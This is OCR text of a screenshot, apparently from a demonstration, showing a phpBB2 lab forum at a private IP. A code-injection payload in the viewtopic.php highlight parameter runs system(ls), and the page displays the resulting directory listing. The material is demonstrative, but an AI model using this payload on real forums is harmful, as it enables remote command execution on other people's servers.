 Exploit-Lab-Forum :: View topic - A very new topic - Microsoft Internet Explorer
Datei Bearbeiten Ansicht Favoriten Extras ?
Zurück Suchen Favoriten Medien
Adresse http://192.168.1.102/phpbb2/viewtopic.php?t=3&highlight=see%2527%252esystem(ls)%252e%2527 Wechseln zu Links »
phpbb
creating communities
Exploit-Lab-Forum
A little Forum to demonstrate a vulnerability
FAQ Search Memberlist Usergroups Register
Profile Log in to check your private messages Log in
admin cache common.php config.php db docs extension.inc faq.php groupcp.php
images includes index.php language login.php memberlist.php modcp.php
posting.php privmsg.php profile.php removed_contrib removed_install search.php
templates viewforum.php viewonline.php viewtopic.php admin cache common.php
config.php db docs extension.inc faq.php groupcp.php images includes index.php
language login.php memberlist.php modcp.php posting.php privmsg.php
profile.php removed_contrib removed_install search.php templates viewforum.php
viewonline.php viewtopic.php admin cache common.php config.php db docs
extension.inc faq.php groupcp.php images includes index.php language login.php
memberlist.php modcp.php posting.php privmsg.php profile.php removed_contrib
removed_install search.php templates viewforum.php viewonline.php
Internet